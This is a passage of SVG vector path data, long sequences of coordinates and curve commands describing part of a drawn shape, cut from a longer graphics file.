23.0895 27.5347 23.0904C27.535 23.0912 27.5353 23.0921 27.5357 23.0929C27.536 23.0938 27.5363 23.0947 27.5367 23.0955C27.537 23.0964 27.5373 23.0972 27.5377 23.0981C27.538 23.0989 27.5383 23.0998 27.5387 23.1007C27.539 23.1015 27.5393 23.1024 27.5396 23.1032C27.54 23.1041 27.5403 23.1049 27.5406 23.1058C27.541 23.1067 27.5413 23.1075 27.5416 23.1084C27.542 23.1092 27.5423 23.1101 27.5426 23.111C27.543 23.1118 27.5433 23.1127 27.5436 23.1135C27.544 23.1144 27.5443 23.1153 27.5446 23.1161L27.7312 23.0441ZM27.2451 21.7848C27.2251 21.733 27.2011 21.6836 27.1795 21.6394C27.1572 21.5937 27.1379 21.554 27.123 21.5154C27.0937 21.4395 27.0887 21.3853 27.1117 21.3333L26.9289 21.2523C26.8746 21.3748 26.8989 21.4902 26.9364 21.5875C26.9549 21.6355 26.9784 21.6832 26.9997 21.727C27.0217 21.7722 27.042 21.8142 27.0585 21.8568L27.2451 21.7848ZM27.1117 21.3333C27.144 21.2604 27.1944 21.1963 27.2503 21.1529C27.3071 21.1089 27.361 21.0923 27.4029 21.0963L27.4219 20.8972C27.3136 20.8868 27.2101 20.931 27.1277 20.9949C27.0444 21.0596 26.9739 21.1507 26.9289 21.2523L27.1117 21.3333ZM27.4029 21.0963C27.5072 21.1062 27.573 21.1664 27.6287 21.2702C27.6571 21.3231 27.6809 21.3841 27.7043 21.4506C27.7267 21.5142 27.7505 21.5879 27.7754 21.6524L27.962 21.5804C27.9383 21.519 27.9182 21.4559 27.8929 21.3841C27.8687 21.3153 27.8408 21.2425 27.8049 21.1756C27.7319 21.0396 27.6181 20.9159 27.4219 20.8972L27.4029 21.0963ZM27.7754 21.6524C27.7763 21.6549 27.7773 21.6574 27.7782 21.6598C27.7792 21.6623 27.7801 21.6647 27.7811 21.6672C27.782 21.6696 27.783 21.6721 27.7839 21.6746C27.7849 21.677 27.7858 21.6795 27.7868 21.6819C27.7877 21.6844 27.7887 21.6869 27.7896 21.6893C27.7906 21.6918 27.7915 21.6942 27.7925 21.6967C27.7934 21.6992 27.7944 21.7016 27.7953 21.7041C27.7963 21.7065 27.7972 21.709 27.7982 21.7115C27.7991 21.7139 27.8001 21.7164 27.801 21.7188C27.802 21.7213 27.8029 21.7238 27.8039 21.7262C27.8048 21.7287 27.8058 21.7311 27.8067 21.7336C27.8077 21.7361 27.8086 21.7385 27.8096 21.741C27.8105 21.7434 27.8115 21.7459 27.8124 21.7484C27.8134 21.7508 27.8143 21.7533 27.8153 21.7557C27.8162 21.7582 27.8172 21.7607 27.8181 21.7631C27.8191 21.7656 27.82 21.768 27.821 21.7705C27.8219 21.7729 27.8229 21.7754 27.8238 21.7779C27.8248 21.7803 27.8257 21.7828 27.8267 21.7852C27.8276 21.7877 27.8286 21.7902 27.8295 21.7926C27.8305 21.7951 27.8314 21.7975 27.8324 21.8C27.8333 21.8025 27.8343 21.8049 27.8352 21.8074C27.8362 21.8098 27.8371 21.8123 27.8381 21.8148C27.839 21.8172 27.84 21.8197 27.8409 21.8221C27.8419 21.8246 27.8428 21.8271 27.8438 21.8295C27.8447 21.832 27.8457 21.8344 27.8466 21.8369C27.8476 21.8394 27.8485 21.8418 27.8495 21.8443C27.8504 21.8467 27.8514 21.8492 27.8523 21.8517C27.8533 21.8541 27.8542 21.8566 27.8552 21.859C27.8561 21.8615 27.8571 21.864 27.858 21.8664C27.8589 21.8689 27.8599 21.8713 27.8608 21.8738C27.8618 21.8762 27.8627 21.8787 27.8637 21.8812C27.8646 21.8836 27.8656 21.8861 27.8665 21.8885C27.8675 21.891 27.8684 21.8935 27.8694 21.8959C27.8703 21.8984 27.8713 21.9008 27.8722 21.9033C27.8732 21.9058 27.8741 21.9082 27.8751 21.9107C27.876 21.9131 27.877 21.9156 27.8779 21.9181C27.8789 21.9205 27.8798 21.923 27.8808 21.9254C27.8817 21.9279 27.8827 21.9304 27.8836 21.9328C27.8846 21.9353 27.8855 21.9377 27.8865 21.9402C27.8874 21.9427 27.8884 21.9451 27.8893 21.9476C27.8903 21.95 27.8912 21.9525 27.8922 21.955C27.8931 21.9574 27.8941 21.9599 27.895 21.9623C27.896 21.9648 27.8969 21.9673 27.8979 21.9697C27.8988 21.9722 27.8998 21.9746 27.9007 21.9771C27.9017 21.9796 27.9026 21.982 27.9036 21.9845C27.9045 21.9869 27.9055 21.9894 27.9064 21.9918C27.9074 21.9943 27.9083 21.9968 27.9093 21.9992C27.9102 22.0017 27.9112 22.0041 27.9121 22.0066C27.9131 22.0091 27.914 22.0115 27.915 22.014C27.9159 22.0164 27.9169 22.0189 27.9178 22.0214C27.9188 22.0238 27.9197 22.0263 27.9207 22.0287C27.9216 22.0312 27.9226 22.0337 27.9235 22.0361C27.9245 22.0386 27.9254 22.041 27.9264 22.0435C27.9273 22.046 27.9283 22.0484 27.9292 22.0509C27.9302 22.0533 27.9311 22.0558 27.9321 22.0583C27.933 22.0607 27.934 22.0632 27.9349 22.0656C27.9359 22.0681 27.9368 22.0706 27.9378 22.073C27.9387 22.0755 27.9397 22.0779 27.9406 22.0804C27.9416 22.0829 27.9425 22.0853 27.9435 22.0878C27.9444 22.0902 27.9454 22.0927 27.9463 22.0951C27.9473 22.0976 27.9482 22.1001 27.9492 22.1025C27.9501 22.105 27.951 22.1074 27.952 22.1099C27.9529 22.1124 27.9539 22.1148 27.9548 22.1173C27.9558 22.1197 27.9567 22.1222 27.9577 22.1247C27.9586 22.1271 27.9596 22.1296 27.9605 22.132C27.9615 22.1345 27.9624 22.137 27.9634 22.1394C27.9643 22.1419 27.9653 22.1443 27.9662 22.1468C27.9672 22.1493 27.9681 22.1517 27.9691 22.1542C27.97 22.1566 27.971 22.1591 27.9719 22.1616C27.9729 22.164 27.9738 22.1665 27.9748 22.1689C27.9757 22.1714 27.9767 22.1739 27.9776 22.1763C27.9786 22.1788 27.9795 22.1812 27.9805 22.1837C27.9814 22.1862 27.9824 22.1886 27.9833 22.1911C27.9843 22.1935 27.9852 22.196 27.9862 22.1984C27.9871 22.2009 27.9881 22.2034 27.989 22.2058C27.99 22.2083 27.9909 22.2107 27.9919 22.2132C27.9928 22.2157 27.9938 22.2181 27.9947 22.2206C27.9957 22.223 27.9966 22.2255 27.9976 22.228C27.9985 22.2304 27.9995 22.2329 28.0004 22.2353C28.0014 22.2378 28.0023 22.2403 28.0033 22.2427C28.0042 22.2452 28.0052 22.2476 28.0061 22.2501C28.0071 22.2526 28.008 22.255 28.009 22.2575C28.0099 22.2599 28.0109 22.2624 28.0118 22.2649C28.0128 22.2673 28.0137 22.2698 28.0147 22.2722C28.0156 22.2747 28.0166 22.2772 28.0175 22.2796C28.0185 22.2821 28.0194 22.2845 28.0204 22.287C28.0213 22.2895 28.0223 22.2919 28.0232 22.2944C28.0242 22.2968 28.0251 22.2993 28.0261 22.3017C28.027 22.3042 28.028 22.3067 28.0289 22.3091C28.0299 22.3116 28.0308 22.314 28.0318 22.3165C28.0327 22.319 28.0337 22.3214 28.0346 22.3239C28.0356 22.3263 28.0365 22.3288 28.0375 22.3313C28.0384 22.3337 28.0394 22.3362 28.0403 22.3386C28.0413 22.3411 28.0422 22.3436 28.0431 22.346C28.0441 22.3485 28.045 22.3509 28.046 22.3534C28.0469 22.3559 28.0479 22.3583 28.0488 22.3608C28.0498 22.3632 28.0507 22.3657 28.0517 22.3682C28.0526 22.3706 28.0536 22.3731 28.0545 22.3755C28.0555 22.378 28.0564 22.3805 28.0574 22.3829C28.0583 22.3854 28.0593 22.3878 28.0602 22.3903C28.0612 22.3928 28.0621 22.3952 28.0631 22.3977C28.064 22.4001 28.065 22.4026 28.0659 22.405C28.0669 22.4075 28.0678 22.41 28.0688 22.4124C28.0697 22.4149 28.0707 22.4173 28.0716 22.4198C28.0726 22.4223 28.0735 22.4247 28.0745 22.4272C28.0754 22.4296 28.0764 22.4321 28.0773 22.4346C28.0783 22.437 28.0792 22.4395 28.0802 22.4419C28.0811 22.4444 28.0821 22.4469 28.083 22.4493C28.084 22.4518 28.0849 22.4542 28.0859 22.4567C28.0868 22.4592 28.0878 22.4616 28.0887 22.4641C28.0897 22.4665 28.0906 22.469 28.0916 22.4715C28.0925 22.4739 28.0935 22.4764 28.0944 22.4788C28.0954 22.4813 28.0963 22.4838 28.0973 22.4862C28.0982 22.4887 28.0992 22.4911 28.1001 22.4936C28.1011 22.4961 28.102 22.4985 28.103 22.501C28.1039 22.5034 28.1049 22.5059 28.1058 22.5083C28.1068 22.5108 28.1077 22.5133 28.1087 22.5157C28.1096 22.5182 28.1106 22.5206 28.1115 22.5231C28.1125 22.5256 28.1134 22.528 28.1144 22.5305C28.1153 22.5329 28.1163 22.5354 28.1172 22.5379C28.1182 22.5403 28.1191 22.5428 28.1201 22.5452C28.121 22.5477 28.122 22.5502 28.1229 22.5526C28.1239 22.5551 28.1248 22.5575 28.1258 22.56C28.1267 22.5625 28.1277 22.5649 28.1286 22.5674C28.1296 22.5698 28.1305 22.5723 28.1315 22.5748C28.1324 22.5772 28.1334 22.5797 28.1343 22.5821C28.1352 22.5846 28.1362 22.5871 28.1371 22.5895C28.1381 22.592 28.139 22.5944 28.14 22.5969C28.1409 22.5994 28.1419 22.6018 28.1428 22.6043C28.1438 22.6067 28.1447 22.6092 28.1457 22.6116C28.1466 22.6141 28.1476 22.6166 28.1485 22.619C28.1495 22.6215 28.1504 22.6239 28.1514 22.6264C28.1523 22.6289 28.1533 22.6313 28.1542 22.6338C28.1552 22.6362 28.1561 22.6387 28.1571 22.6412C28.158 22.6436 28.159 22.6461 28.1599 22.6485C28.1609 22.651 28.1618 22.6535 28.1628 22.6559C28.1637 22.6584 28.1647 22.6608 28.1656 22.6633C28.1666 22.6658 28.1675 22.6682 28.1685 22.6707C28.1694 22.6731 28.1704 22.6756 28.1713 22.6781C28.1723 22.6805 28.1732 22.683 28.1742 22.6854C28.1751 22.6879 28.1761 22.6904 28.177 22.6928C28.178 22.6953 28.1789 22.6977 28.1799 22.7002C28.1808 22.7027 28.1818 22.7051 28.1827 22.7076C28.1837 22.71 28.1846 22.7125 28.1856 22.7149C28.1865 22.7174 28.1875 22.7199 28.1884 22.7223C28.1894 22.7248 28.1903 22.7272 28.1913 22.7297C28.1922 22.7322 28.1932 22.7346 28.1941 22.7371C28.1951 22.7395 28.196 22.742 28.197 22.7445C28.1979 22.7469 28.1989 22.7494 28.1998 22.7518C28.2008 22.7543 28.2017 22.7568 28.2027 22.7592C28.2036 22.7617 28.2046 22.7641 28.2055 22.7666C28.2065 22.7691 28.2074 22.7715 28.2084 22.774C28.2093 22.7764 28.2103 22.7789 28.2112 22.7814C28.2122 22.7838 28.2131 22.7863 28.2141 22.7887C28.215 22.7912 28.216 22.7937 28.2169 22.7961C28.2179 22.7986 28.2188 22.801 28.2198 22.8035C28.2207 22.806 28.2217 22.8084 28.2226 22.8109C28.2236 22.8133 28.2245 22.8158 28.2255 22.8183C28.2264 22.8207 28.2274 22.8232 28.2283 22.8256C28.2292 22.8281 28.2302 22.8305 28.2311 22.833C28.2321 22.8355 28.233 22.8379 28.234 22.8404C28.2349 22.8428 28.2359 22.8453 28.2368 22.8478C28.2378 22.8502 28.2387 22.8527 28.2397 22.8551C28.2406 22.8576 28.2416 22.8601 28.2425 22.8625C28.2435 22.865 28.2444 22.8674 28.2454 22.8699C28.2463 22.8724 28.2473 22.8748 28.2482 22.8773C28.2492 22.8797 28.2501 22.8822 28.2511 22.8847C28.252 22.8871 28.253 22.8896 28.2539 22.892C28.2549 22.8945 28.2558 22.897 28.2568 22.8994C28.2577 22.9019 28.2587 22.9043 28.2596 22.9068C28.2606 22.9093 28.2615 22.9117 28.2625 22.9142C28.2634 22.9166 28.2644 22.9191 28.2653 22.9216C28.2663 22.924 28.2672 22.9265 28.2682 22.9289C28.2691 22.9314 28.2701 22.9338 28.271 22.9363C28.272 22.9388 28.2729 22.9412 28.2739 22.9437C28.2748 22.9461 28.2758 22.9486 28.2767 22.9511C28.2777 22.9535 28.2786 22.956 28.2796 22.9584C28.2805 22.9609 28.2815 22.9634 28.2824 22.9658C28.2834 22.9683 28.2843 22.9707 28.2853 22.9732C28.2862 22.9757 28.2872 22.9781 28.2881 22.9806C28.2891 22.983 28.29 22.9855 28.291 22.988C28.2919 22.9904 28.2929 22.9929 28.2938 22.9953C28.2948 22.9978 28.2957 23.0003 28.2967 23.0027C28.2976 23.0052 28.2986 23.0076 28.2995 23.0101C28.3005 23.0126 28.3014 23.015 28.3024 23.0175C28.3033 23.0199 28.3043 23.0224 28.3052 23.0249C28.3062 23.0273 28.3071 23.0298 28.3081 23.0322C28.309 23.0347 28.31 23.0371 28.3109 23.0396C28.3119 23.0421 28.3128 23.0445 28.3138 23.047C28.3147 23.0494 28.3157 23.0519 28.3166 23.0544C28.3176 23.0568 28.3185 23.0593 28.3195 23.0617C28.3204 23.0642 28.3213 23.0667 28.3223 23.0691C28.3232 23.0716 28.3242 23.074 28.3251 23.0765C28.3261 23.079 28.327 23.0814 28.328 23.0839C28.3289 23.0863 28.3299 23.0888 28.3308 23.0913C28.3318 23.0937 28.3327 23.0962 28.3337 23.0986C28.3346 23.1011 28.3356 23.1036 28.3365 23.106C28.3375 23.1085 28.3384 23.1109 28.3394 23.1134C28.3403 23.1159 28.3413 23.1183 28.3422 23.1208C28.3432 23.1232 28.3441 23.1257 28.3451 23.1282C28.346 23.1306 28.347 23.1331 28.3479 23.1355C28.3489 23.138 28.3498 23.1404 28.3508 23.1429C28.3517 23.1454 28.3527 23.1478 28.3536 23.1503C28.3546 23.1527 28.3555 23.1552 28.3565 23.1577C28.3574 23.1601 28.3584 23.1626 28.3593 23.165C28.3603 23.1675 28.3612 23.17 28.3622 23.1724C28.3631 23.1749 28.3641 23.1773 28.365 23.1798C28.366 23.1823 28.3669 23.1847 28.3679 23.1872C28.3688 23.1896 28.3698 23.1921 28.3707 23.1946C28.3717 23.197 28.3726 23.1995 28.3736 23.2019C28.3745 23.2044 28.3755 23.2069 28.3764 23.2093C28.3774 23.2118 28.3783 23.2142 28.3793 23.2167C28.3802 23.2192 28.3812 23.2216 28.3821 23.2241C28.3831 23.2265 28.384 23.229 28.385 23.2315C28.3859 23.2339 28.3869 23.2364 28.3878 23.2388C28.3888 23.2413 28.3897 23.2437 28.3907 23.2462C28.3916 23.2487 28.3926 23.2511 28.3935 23.2536C28.3945 23.256 28.3954 23.2585 28.3964 23.261C28.3973 23.2634 28.3983 23.2659 28.3992 23.2683C28.4002 23.2708 28.4011 23.2733 28.4021 23.2757C28.403 23.2782 28.404 23.2806 28.4049 23.2831C28.4059 23.2856 28.4068 23.288 28.4078 23.2905C28.4087 23.2929 28.4097 23.2954 28.4106 23.2979C28.4116 23.3003 28.4125 23.3028 28.4134 23.3052C28.4144 23.3077 28.4153 23.3102 28.4163 23.3126C28.4172 23.3151 28.4182 23.3175 28.4191 23.32C28.4201 23.3225 28.421 23.3249 28.422 23.3274C28.4229 23.3298 28.4239 23.3323 28.4248 23.3348C28.4258 23.3372 28.4267 23.3397 28.4277 23.3421C28.4286 23.3446 28.4296 23.347 28.4305 23.3495C28.4315 23.352 28.4324 23.3544 28.4334 23.3569C28.4343 23.3593 28.4353 23.3618 28.4362 23.3643C28.4372 23.3667 28.4381 23.3692 28.4391 23.3716C28.44 23.3741 28.441 23.3766 28.4419 23.379C28.4429 23.3815 28.4438 23.3839 28.4448 23.3864C28.4457 23.3889 28.4467 23.3913 28.4476 23.3938C28.4486 23.3962 28.4495 23.3987 28.4505 23.4012C28.4514 23.4036 28.4524 23.4061 28.4533 23.4085C28.4543 23.411 28.4552 23.4135 28.4562 23.4159C28.4571 23.4184 28.4581 23.4208 28.459 23.4233C28.46 23.4258 28.4609 23.4282 28.4619 23.4307C28.4628 23.4331 28.4638 23.4356 28.4647 23.4381C28.4657 23.4405 28.4666 23.443 28.4676 23.4454C28.4685 23.4479 28.4695 23.4503 28.4704 23.4528C28.4714 23.4553 28.4723 23.4577 28.4733 23.4602C28.4742 23.4626 28.4752 23.4651 28.4761 23.4676C28.4771 23.47 28.478 23.4725 28.479 23.4749C28.4799 23.4774 28.4809 23.4799 28.4818 23.4823C28.4828 23.4848 28.4837 23.4872 28.4847 23.4897C28.4856 23.4922 28.4866 23.4946 28.4875 23.4971C28.4885 23.4995 28.4894 23.502 28.4904 23.5045C28.4913 23.5069 28.4923 23.5094 28.4932 23.5118C28.4942 23.5143 28.4951 23.5168 28.4961 23.5192C28.497 23.5217 28.498 23.5241 28.4989 23.5266C28.4999 23.5291 28.5008 23.5315 28.5018 23.534C28.5027 23.5364 28.5037 23.5389 28.5046 23.5414C28.5055 23.5438 28.5065 23.5463 28.5074 23.5487C28.5084 23.5512 28.5093 23.5536 28.5103 23.5561C28.5112 23.5586 28.5122 23.561 28.5131 23.5635C28.5141 23.5659 28.515 23.5684 28.516 23.5709C28.5169 23.5733 28.5179 23.5758 28.5188 23.5782C28.5198 23.5807 28.5207 23.5832 28.5217 23.5856C28.5226 23.5881 28.5236 23.5905 28.5245 23.593C28.5255 23.5955 28.5264 23.5979 28.5274 23.6004C28.5283 23.6028 28.5293 23.6053 28.5302 23.6078C28.5312 23.6102 28.5321 23.6127 28.5331 23.6151C28.534 23.6176 28.535 23.6201 28.5359 23.6225C28.5369 23.625 28.5378 23.6274 28.5388 23.6299C28.5397 23.6324 28.5407 23.6348 28.5416 23.6373C28.5426 23.6397 28.5435 23.6422 28.5445 23.6447C28.5454 23.6471 28.5464 23.6496 28.5473 23.652C28.5483 23.6545 28.5492 23.657 28.5502 23.6594C28.5511 23.6619 28.5521 23.6643 28.553 23.6668C28.554 23.6692 28.5549 23.6717 28.5559 23.6742C28.5568 23.6766 28.5578 23.6791 28.5587 23.6815C28.5597 23.684 28.5606 23.6865 28.5616 23.6889C28.5625 23.6914 28.5635 23.6938 28.5644 23.6963C28.5654 23.6988 28.5663 23.7012 28.5673 23.7037C28.5682 23.7061 28.5692 23.7086 28.5701 23.7111C28.5711 23.7135 28.572 23.716 28.573 23.7184C28.5739 23.7209 28.5749 23.7234 28.5758 23.7258C28.5768 23.7283 28.5777 23.7307 28.5787 23.7332C28.5796 23.7357 28.5806 23.7381 28.5815 23.7406C28.5825 23.743 28.5834 23.7455 28.5844 23.748C28.5853 23.7504 28.5863 23.7529 28.5872 23.7553C28.5882 23.7578 28.5891 23.7603 28.5901 23.7627C28.591 23.7652 28.592 23.7676 28.5929 23.7701C28.5939 23.7725 28.5948 23.775 28.5958 23.7775C28.5967 23.7799 28.5976 23.7824 28.5986 23.7848C28.5995 23.7873 28.6005 23.7898 28.6014 23.7922C28.6024 23.7947 28.6033 23.7971 28.6043 23.7996C28.6052 23.8021 28.6062 23.8045 28.6071 23.807C28.6081 23.8094 28.609 23.8119 28.61 23.8144C28.6109 23.8168 28.6119 23.8193 28.6128 23.8217C28.6138 23.8242 28.6147 23.8267 28.6157 23.8291C28.6166 23.8316 28.6176 23.834 28.6185 23.8365C28.6195 23.839 28.6204 23.8414 28.6214 23.8439C28.6223 23.8463 28.6233 23.8488 28.6242 23.8513C28.6252 23.8537 28.6261 23.8562 28.6271 23.8586C28.628 23.8611 28.629 23.8636 28.6299 23.866C28.6309 23.8685 28.6318 23.8709 28.6328 23.8734C28.6337 23.8758 28.6347 23.8783 28.6356 23.8808C28.6366 23.8832 28.6375 23.8857 28.6385 23.8881C28.6394 23.8906 28.6404 23.8931 28.6413 23.8955C28.6423 23.898 28.6432 23.9004 28.6442 23.9029C28.6451 23.9054 28.6461 23.9078 28.647 23.9103C28.648 23.9127 28.6489 23.9152 28.6499 23.9177C28.6508 23.9201 28.6518 23.9226 28.6527 23.925C28.6537 23.9275 28.6546 23.93 28.6556 23.9324C28.6565 23.9349 28.6575 23.9373 28.6584 23.9398C28.6594 23.9423 28.6603 23.9447 28.6613 23.9472C28.6622 23.9496 28.6632 23.9521 28.6641 23.9546C28.6651 23.957 28.666 23.9595 28.667 23.9619C28.6679 23.9644 28.6689 23.9669 28.6698 23.9693C28.6708 23.9718 28.6717 23.9742 28.6727 23.9767C28.6736 23.9791 28.6746 23.9816 28.6755 23.9841C28.6765 23.9865 28.6774 23.989 28.6784 23.9914C28.6793 23.9939 28.6803 23.9964 28.6812 23.9988C28.6822 24.0013 28.6831 24.0037 28.6841 24.0062C28.685 24.0087 28.686 24.0111 28.6869 24.0136C28.6879 24.016 28.6888 24.0185 28.6897 24.021C28.6907 24.0234 28.6916 24.0259 28.6926 24.0283C28.6935 24.0308 28.6945 24.0333 28.6954 24.0357C28.6964 24.0382 28.6973 24.0406 28.6983 24.0431C28.6992 24.0456 28.7002 24.048 28.7011 24.0505C28.7021 24.0529 28.703 24.0554 28.704 24.0579C28.7049 24.0603 28.7059 24.0628 28.7068 24.0652C28.7078 24.0677 28.7087 24.0702 28.7097 24.0726C28.7106 24.0751 28.7116 24.0775 28.7125 24.08C28.7135 24.0824 28.7144 24.0849 28.7154 24.0874C28.7163 24.0898 28.7173 24.0923 28.7182 24.0947C28.7192 24.0972 28.7201 24.0997 28.7211 24.1021C28.722 24.1046 28.723 24.107 28.7239 24.1095C28.7249 24.112 28.7258 24.1144 28.7268 24.1169C28.7277 24.1193 28.7287 24.1218 28.7296 24.1243C28.7306 24.1267 28.7315 24.1292 28.7325 24.1316C28.7334 24.1341 28.7344 24.1366 28.7353 24.139C28.7363 24.1415 28.7372 24.1439 28.7382 24.1464C28.7391 24.1489 28.7401 24.1513 28.741 24.1538C28.742 24.1562 28.7429 24.1587 28.7439 24.1612C28.7448 24.1636 28.7458 24.1661 28.7467 24.1685C28.7477 24.171 28.7486 24.1735 28.7496 24.1759C28.7505 24.1784 28.7515 24.1808 28.7524 24.1833C28.7534 24.1857 28.7543 24.1882 28.7553 24.1907C28.7562 24.1931 28.7572 24.1956 28.7581 24.198C28.7591 24.2005 28.76 24.203 28.761 24.2054C28.7619 24.2079 28.7629 24.2103 28.7638 24.2128C28.7648 24.2153 28.7657 24.2177 28.7667 24.2202C28.7676 24.2226 28.7686 24.2251 28.7695 24.2276C28.7705 24.23 28.7714 24.2325 28.7724 24.2349C28.7733 24.2374 28.7743 24.2399 28.7752 24.2423C28.7762 24.2448 28.7771 24.2472 28.7781 24.2497C28.779 24.2522 28.78 24.2546 28.7809 24.2571C28.7818 24.2595 28.7828 24.262 28.7837 24.2645C28.7847 24.2669 28.7856 24.2694 28.7866 24.2718C28.7875 24.2743 28.7885 24.2768 28.7894 24.2792C28.7904 24.2817 28.7913 24.2841 28.7923 24.2866C28.7932 24.289 28.7942 24.2915 28.7951 24.294C28.7961 24.2964 28.797 24.2989 28.798 24.3013C28.7989 24.3038 28.7999 24.3063 28.8008 24.3087C28.8018 24.3112 28.8027 24.3136 28.8037 24.3161C28.8046 24.3186 28.8056 24.321 28.8065 24.3235C28.8075 24.3259 28.8084 24.3284 28.8094 24.3309C28.8103 24.3333 28.8113 24.3358 28.8122 24.3382C28.8132 24.3407 28.8141 24.3432 28.8151 24.3456C28.816 24.3481 28.817 24.3505 28.8179 24.353C28.8189 24.3555 28.8198 24.3579 28.8208 24.3604C28.8217 24.3628 28.8227 24.3653 28.8236 24.3678C28.8246 24.3702 28.8255 24.3727 28.8265 24.3751C28.8274 24.3776 28.8284 24.3801 28.8293 24.3825C28.8303 24.385 28.8312 24.3874 28.8322 24.3899C28.8331 24.3924 28.8341 24.3948 28.835 24.3973C28.836 24.3997 28.8369 24.4022 28.8379 24.4046C28.8388 24.4071 28.8398 24.4096 28.8407 24.412C28.8417 24.4145 28.8426 24.4169 28.8436 24.4194C28.8445 24.4219 28.8455 24.4243 28.8464 24.4268C28.8474 24.4292 28.8483 24.4317 28.8493 24.4342C28.8502 24.4366 28.8512 24.4391 28.8521 24.4415C28.8531 24.444 28.854 24.4465 28.855 24.4489C28.8559 24.4514 28.8569 24.4538 28.8578 24.4563C28.8588 24.4588 28.8597 24.4612 28.8607 24.4637C28.8616 24.4661 28.8626 24.4686 28.8635 24.4711C28.8645 24.4735 28.8654 24.476 28.8664 24.4784C28.8673 24.4809 28.8683 24.4834 28.8692 24.4858C28.8702 24.4883 28.8711 24.4907 28.8721 24.4932C28.873 24.4956 28.8739 24.4981 28.8749 24.5006C28.8758 24.503 28.8768 24.5055 28.8777 24.5079C28.8787 24.5104 28.8796 24.5129 28.8806 24.5153C28.8815 24.5178 28.8825 24.5202 28.8834 24.5227C28.8844 24.5252 28.8853 24.5276 28.8863 24.5301C28.8872 24.5325 28.8882 24.535 28.8891 24.5375C28.8901 24.5399 28.891 24.5424 28.892 24.5448C28.8929 24.5473 28.8939 24.5498 28.8948 24.5522C28.8958 24.5547 28.8967 24.5571 28.8977 24.5596C28.8986 24.5621 28.8996 24.5645 28.9005 24.567C28.9015 24.5694 28.9024 24.5719 28.9034 24.5744C28.9043 24.5768 28.9053 24.5793 28.9062 24.5817C28.9072 24.5842 28.9081 24.5867 28.9091 24.5891C28.91 24.5916 28.911 24.594 28.9119 24.5965C28.9129 24.599 28.9138 24.6014 28.9148 24.6039C28.9157 24.6063 28.9167 24.6088 28.9176 24.6112C28.9186 24.6137 28.9195 24.6162 28.9205 24.6186C28.9214 24.6211 28.9224 24.6235 28.9233 24.626C28.9243 24.6285 28.9252 24.6309 28.9262 24.6334C28.9271 24.6358 28.9281 24.6383 28.929 24.6408C28.93 24.6432 28.9309 24.6457 28.9319 24.6481C28.9328 24.6506 28.9338 24.6531 28.9347 24.6555C28.9357 24.658 28.9366 24.6604 28.9376 24.6629C28.9385 24.6654 28.9395 24.6678 28.9404 24.6703C28.9414 24.6727 28.9423 24.6752 28.9433 24.6777C28.9442 24.6801 28.9452 24.6826 28.9461 24.685C28.9471 24.6875 28.948 24.69 28.949 24.6924C28.9499 24.6949 28.9509 24.6973 28.9518 24.6998C28.9528 24.7023 28.9537 24.7047 28.9547 24.7072C28.9556 24.7096 28.9566 24.7121 28.9575 24.7145C28.9585 24.717 28.9594 24.7195 28.9604 24.7219C28.9613 24.7244 28.9623 24.7268 28.9632 24.7293C28.9642 24.7318 28.9651 24.7342 28.966 24.7367C28.967 24.7391 28.9679 24.7416 28.9689 24.7441C28.9698 24.7465 28.9708 24.749 28.9717 24.7514C28.9727 24.7539 28.9736 24.7564 28.9746 24.7588C28.9755 24.7613 28.9765 24.7637 28.9774 24.7662C28.9784 24.7687 28.9793 24.7711 28.9803 24.7736C28.9812 24.776 28.9822 24.7785 28.9831 24.781C28.9841 24.7834 28.985 24.7859 28.986 24.7883C28.9869 24.7908 28.9879 24.7933 28.9888 24.7957C28.9898 24.7982 28.9907 24.8006 28.9917 24.8031C28.9926 24.8056 28.9936 24.808 28.9945 24.8105C28.9955 24.8129 28.9964 24.8154 28.9974 24.8178C28.9983 24.8203 28.9993 24.8228 29.0002 24.8252C29.0012 24.8277 29.0021 24.8301 29.0031 24.8326C29.004 24.8351 29.005 24.8375 29.0059 24.84C29.0069 24.8424 29.0078 24.8449 29.0088 24.8474C29.0097 24.8498 29.0107 24.8523 29.0116 24.8547C29.0126 24.8572 29.0135 24.8597 29.0145 24.8621C29.0154 24.8646 29.0164 24.867 29.0173 24.8695C29.0183 24.872 29.0192 24.8744 29.0202 24.8769C29.0211 24.8793 29.0221 24.8818 29.023 24.8843C29.024 24.8867 29.0249 24.8892 29.0259 24.8916C29.0268 24.8941 29.0278 24.8966 29.0287 24.899C29.0297 24.9015 29.0306 24.9039 29.0316 24.9064C29.0325 24.9089 29.0335 24.9113 29.0344 24.9138C29.0354 24.9162 29.0363 24.9187 29.0373 24.9211C29.0382 24.9236 29.0392 24.9261 29.0401 24.9285C29.0411 24.931 29.042 24.9334 29.043 24.9359C29.0439 24.9384 29.0449 24.9408 29.0458 24.9433C29.0468 24.9457 29.0477 24.9482 29.0487 24.9507C29.0496 24.9531 29.0506 24.9556 29.0515 24.958C29.0525 24.9605 29.0534 24.963 29.0544 24.9654C29.0553 24.9679 29.0563 24.9703 29.0572 24.9728C29.0581 24.9753 29.0591 24.9777 29.06 24.9802C29.061 24.9826 29.0619 24.9851 29.0629 24.9876C29.0638 24.99 29.0648 24.9925 29.0657 24.9949C29.0667 24.9974 29.0676 24.9999 29.0686 25.0023C29.0695 25.0048 29.0705 25.0072 29.0714 25.0097C29.0724 25.0122 29.0733 25.0146 29.0743 25.0171C29.0752 25.0195 29.0762 25.022 29.0771 25.0244C29.0781 25.0269 29.079 25.0294 29.08 25.0318C29.0809 25.0343 29.0819 25.0367 29.0828 25.0392C29.0838 25.0417 29.0847 25.0441 29.0857 25.0466C29.0866 25.049 29.0876 25.0515 29.0885 25.054C29.0895 25.0564 29.0904 25.0589 29.0914 25.0613C29.0923 25.0638 29.0933 25.0663 29.0942 25.0687C29.0952 25.0712 29.0961 25.0736 29.0971 25.0761C29.098 25.0786 29.099 25.081 29.0999 25.0835C29.1009 25.0859 29.1018 25.0884 29.1028 25.0909C29.1037 25.0933 29.1047 25.0958 29.1056 25.0982C29.1066 25.1007 29.1075 25.1032 29.1085 25.1056C29.1094 25.1081 29.1104 25.1105 29.1113 25.113C29.1123 25.1155 29.1132 25.1179 29.1142 25.1204C29.1151 25.1228 29.1161 25.1253 29.117 25.1278C29.118 25.1302 29.1189 25.1327 29.1199 25.1351C29.1208 25.1376 29.1218 25.14 29.1227 25.1425C29.1237 25.145 29.1246 25.1474 29.1256 25.1499C29.1265 25.1523 29.1275 25.1548 29.1284 25.1573C29.1294 25.1597 29.1303 25.1622 29.1313 25.1646C29.1322 25.1671 29.1332 25.1696 29.1341 25.172C29.1351 25.1745 29.136 25.1769 29.137 25.1794C29.1379 25.1819 29.1389 25.1843 29.1398 25.1868C29.1408 25.1892 29.1417 25.1917 29.1427 